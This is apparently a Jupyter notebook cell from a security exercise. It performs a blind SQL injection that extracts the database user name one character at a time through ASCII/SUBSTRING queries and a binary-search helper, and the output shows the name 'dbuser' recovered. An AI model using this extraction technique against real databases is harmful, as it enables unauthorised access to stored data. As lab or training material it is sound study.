 In [253]:
1 base_query = """
2 SELECT ASCII(SUBSTRING(%s, {index}, 1))
3 FROM   solutions.bloodsuckers.models.Criminal
4 where id=1
5 """
6
7 query_val = base_query % "USER"
8
9 try:
10 word = list(sqli_bin_search(query_val, 32, 126, 100))
11 print(word)
12 except Exception as ex:
13 display(HTML(str(ex)))
FOUND: Index: 1, Char: d
FOUND: Index: 2, Char: b
FOUND: Index: 3, Char: u
FOUND: Index: 4, Char: s
FOUND: Index: 5, Char: e
FOUND: Index: 6, Char: r
End of field.
['d', 'b', 'u', 's', 'e', 'r']